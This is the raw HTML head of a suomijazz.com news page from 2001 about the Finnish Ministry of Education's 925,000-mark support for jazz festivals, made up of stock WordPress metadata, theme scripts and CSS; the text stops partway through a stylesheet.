

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suomijazz.com/uutiset/2001/05/opetusministerion-festarituet/
body_size: 19176
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fi"> <!--<![endif]-->
<head>
    <title>Opetusministeriön festarituet &#183; SuomiJazz.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://suomijazz.com/xmlrpc.php" />
    <meta name="generator" content="Powered by ionMag WordPress Free Theme - wpion.com"/>


    <!--
	 _            ___  ___            
	(_)           |  \/  |            
	 _  ___  _ __ | .  . | __ _  __ _ 
	| |/ _ \| '_ \| |\/| |/ _` |/ _` |
	| | (_) | | | | |  | | (_| | (_| |
	|_|\___/|_| |_\_|  |_/\__,_|\__, |
								 __/ |
								|___/ 
								
    ionMag Theme by tagDiv available for free on wpion.com
    
    -->

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="author" content="Pentti Ronkanen">

	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://suomijazz.com/uutiset/2001/05/opetusministerion-festarituet/" />
	<meta property="og:locale" content="fi_FI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Opetusministeriön festarituet &#183; SuomiJazz.com" />
	<meta property="og:description" content="Opetusministeriö tuki jazzfestivaaleja 925 000 markalla." />
	<meta property="og:url" content="https://suomijazz.com/uutiset/2001/05/opetusministerion-festarituet/" />
	<meta property="og:site_name" content="SuomiJazz.com" />
	<meta property="article:publisher" content="https://www.facebook.com/suomijazz/" />
	<meta property="article:published_time" content="2001-05-21T18:51:04+00:00" />
	<meta property="article:modified_time" content="2011-01-27T18:52:19+00:00" />
	<meta name="author" content="Pentti Ronkanen" />
	<meta name="twitter:label1" content="Kirjoittanut" />
	<meta name="twitter:data1" content="Pentti Ronkanen" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://suomijazz.com/uutiset/2001/05/opetusministerion-festarituet/","url":"https://suomijazz.com/uutiset/2001/05/opetusministerion-festarituet/","name":"Opetusministeriön festarituet &#183; SuomiJazz.com","isPartOf":{"@id":"https://suomijazz.com/#website"},"datePublished":"2001-05-21T18:51:04+00:00","dateModified":"2011-01-27T18:52:19+00:00","author":{"@id":"https://suomijazz.com/#/schema/person/b610d03d07222a59bd6e25e9e24800c8"},"breadcrumb":{"@id":"https://suomijazz.com/uutiset/2001/05/opetusministerion-festarituet/#breadcrumb"},"inLanguage":"fi","potentialAction":[{"@type":"ReadAction","target":["https://suomijazz.com/uutiset/2001/05/opetusministerion-festarituet/"]}]},{"@type":"BreadcrumbList","@id":"https://suomijazz.com/uutiset/2001/05/opetusministerion-festarituet/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Etusivu","item":"https://suomijazz.com/"},{"@type":"ListItem","position":2,"name":"Opetusministeriön festarituet"}]},{"@type":"WebSite","@id":"https://suomijazz.com/#website","url":"https://suomijazz.com/","name":"SuomiJazz.com","description":"Olennainen suomalaisesta jazzista.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://suomijazz.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fi"},{"@type":"Person","@id":"https://suomijazz.com/#/schema/person/b610d03d07222a59bd6e25e9e24800c8","name":"Pentti Ronkanen","url":"https://suomijazz.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SuomiJazz.com &raquo; syöte" href="https://suomijazz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SuomiJazz.com &raquo; kommenttien syöte" href="https://suomijazz.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SuomiJazz.com &raquo; Opetusministeriön festarituet kommenttien syöte" href="https://suomijazz.com/uutiset/2001/05/opetusministerion-festarituet/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/suomijazz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://suomijazz.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='a-z-listing-block-css' href='https://suomijazz.com/wp-content/plugins/a-z-listing/css/a-z-listing-default.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://suomijazz.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='parent-style-css' href='https://suomijazz.com/wp-content/themes/ionMag/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://suomijazz.com/wp-content/themes/suomijazz17/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C400italic%7CLibre+Baskerville%3A400%2C300%2C400italic%7CWork+Sans%3A400%2C500%2C600%2C700%2C300%2C400italic%7CSource+Sans+Pro%3A400%2C400italic%2C600%2C600italic%2C700%2C300%7CDroid+Serif%3A400%2C700%2C300%2C400italic&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://suomijazz.com/wp-includes/css/dashicons.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='a-z-listing-css' href='https://suomijazz.com/wp-content/plugins/a-z-listing/css/a-z-listing-default.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-featherlight-css' href='https://suomijazz.com/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://suomijazz.com/wp-content/themes/suomijazz17/style.css?ver=1.5' type='text/css' media='all' />
<script type='text/javascript' src='https://suomijazz.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://suomijazz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://suomijazz.com/wp-content/plugins/gigpress/scripts/gigpress.js?ver=6.2.8' id='gigpress-js-js'></script>
<link rel="https://api.w.org/" href="https://suomijazz.com/wp-json/" /><link rel="alternate" type="application/json" href="https://suomijazz.com/wp-json/wp/v2/posts/496" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suomijazz.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://suomijazz.com/wp-includes/wlwmanifest.xml" />
<link rel='shortlink' href='https://suomijazz.com/?p=496' />
<link rel="alternate" type="application/json+oembed" href="https://suomijazz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuomijazz.com%2Fuutiset%2F2001%2F05%2Fopetusministerion-festarituet%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://suomijazz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuomijazz.com%2Fuutiset%2F2001%2F05%2Fopetusministerion-festarituet%2F&#038;format=xml" />
<link href="https://suomijazz.com/?feed=gigpress" rel="alternate" type="application/rss+xml" title="Tulevia keikkoja" />
<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":300}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/suomijazz.com\/wp-admin\/admin-ajax.php?td_theme_name=ionMag&v=1.5";
var td_get_template_directory_uri="https:\/\/suomijazz.com\/wp-content\/themes\/ionMag";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Odota\u2026";
var td_email_user_pass_incorrect="K\u00e4ytt\u00e4j\u00e4nimi tai salasana oli v\u00e4\u00e4r\u00e4!";
var td_email_user_incorrect="S\u00e4hk\u00f6posti tai k\u00e4ytt\u00e4j\u00e4nimi oli v\u00e4\u00e4r\u00e4!";
var td_email_incorrect="S\u00e4hk\u00f6posti oli v\u00e4\u00e4r\u00e4!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#d15b30";
var tds_smart_sidebar="";
var tdThemeName="ionMag";
var td_magnific_popup_translation_tPrev="Edellinen (Vasen nuolin\u00e4pp\u00e4in)";
var td_magnific_popup_translation_tNext="Seuraava (Oikea nuolin\u00e4pp\u00e4in)";
var td_magnific_popup_translation_tCounter="%curr% (%total%)";
var td_magnific_popup_translation_ajax_tError="Sis\u00e4lt\u00f6\u00e4 osoitteesta %url% ei voitu ladata.";
var td_magnific_popup_translation_image_tError="Kuvaa #%curr% ei voitu ladata.";
var tds_video_playlists=false;
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
.td-icon-search,
    .td-header-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-drop-down-search .result-msg a,
    .td-header-top-menu .top-header-menu a:hover,
    .td-header-top-menu .top-header-menu .current-menu-item > a,
    .td-header-top-menu .top-header-menu .current-menu-ancestor > a,
    .td-header-top-menu .top-header-menu .current-category-ancestor > a,
    .sf-menu > li:hover > a,
    .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_module_mega_menu:hover .entry-title a,
    .td-header-menu-search .td-search-btns-wrap:hover .td-icon-search,
    a,
    cite a:hover,
    .td-theme-wrap blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-next-prev-wrap a:hover,
    .td_ajax_load_more:hover,
    .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-module-comments a:hover,
    .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-wrapper-pulldown-filter .td-pulldown-category-filter-link:hover,
    .td_quote_on_blocks,
    .td_block_author a:hover,
    .td-social-sharing-buttons:hover .td-social-but-text,
    .td-post-small-box a:hover,
    .td-post-next-prev-content span,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .logged-in-as a:hover,
    .comment-reply-link,
    #cancel-comment-reply-link:hover,
    #searchsubmit:hover,
    .search-submit:hover,
    .td-search-header .td-search-query,
    .td-review-overall i,
    .td-review-final-score,
    .widget a:hover,
    .widget_calendar tfoot a:hover,
    .widget_calendar tbody a,
    .td_social_type .td_social_button a:hover,
    .td-subfooter-menu li.menu-item > a:hover,
    .td-subfooter-menu li.sfHover > a,
    .td-subfooter-menu li.current-menu-ancestor > a,
    .td-subfooter-menu li.current-category-ancestor > a,
    .td-subfooter-menu li.current-menu-item > a,
    .td-mega-menu-page .wpb_content_element ul li a :hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .footer-email-wrap a,
    .td-sub-footer-copy i,
    .td-footer-outer-wrapper a:hover,
    .td_block_authors .td_authors_wrap:hover .td-authors-name a,
    .td_block_authors .td_authors_wrap.td-active .td-authors-name a,
    .td_block_authors .td-authors-url a:hover,
    .widget .current-menu-item a,
    .td-tags span,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_categories li:hover > a,
    .widget_search input[type=submit]:hover,
    .td-read-more:hover {
      color: #d15b30;
    }
    
    .td-post-comments a:hover,
    .td-related-title a:hover,
    .td-related-title .td-cur-simple-item,
    .td_mod_related_posts:hover .entry-title > a {
      color: #d15b30 !important;   
    }

    input[type=submit]:hover,
    .td-theme-wrap .dropcap,
    .entry-title:after,
    .td-post-category:hover,
    .block-title:after,
    .td-wrapper-pulldown-filter .td-pulldown-filter-list:before,
    .td_block_author .td-author-name:after,
    .td-a-rec-id-sidebar .td-adspot-title:after,
    .td-g-rec-id-sidebar .td-adspot-title:after,
    .single-post .page-nav > div,
    .td-category a:hover,
    .td-post-source-via:before,
    .td-author-name:after,
